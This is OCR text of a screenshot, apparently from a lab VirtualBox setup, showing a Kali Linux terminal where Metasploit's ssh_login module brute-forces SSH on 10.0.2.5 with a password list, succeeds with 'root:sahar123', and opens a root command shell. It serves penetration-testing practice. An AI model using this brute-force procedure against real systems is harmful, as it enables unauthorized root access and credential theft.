 Attack [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications [Library] Terminal - root@kali: ~/... 15:43
Terminal - root@kali: ~/Desktop
File Edit View Terminal Tabs Help
USER_AS_PASS false no Try the username as the password
for all users
USER_FILE no File containing usernames, one p
er line
VERBOSE true yes Whether to print output for all
attempts
msf auxiliary(ssh_login) > set RHOSTS 10.0.2.5
RHOSTS => 10.0.2.5
msf auxiliary(ssh_login) > set USERPASS_FILE rootpasswords.txt
USERPASS_FILE => rootpasswords.txt
msf auxiliary(ssh_login) > set VERBOSE false
VERBOSE => false
msf auxiliary(ssh_login) > run
[*] SSH - Starting bruteforce
[+] SSH - Success: 'root:sahar123' 'uid=0(root) gid=0(root) groups=0(root) Linux
sahar-VirtualBox 4.8.0-36-generic #36~16.04.1-Ubuntu SMP Sun Feb 5 09:39:57 UTC
2017 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (10.0.2.4:43081 -> 10.0.2.5:22) at 2017-03-18
15:43:13 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) >
Trash
File System
Home
rootpassword
s.txt
meta.run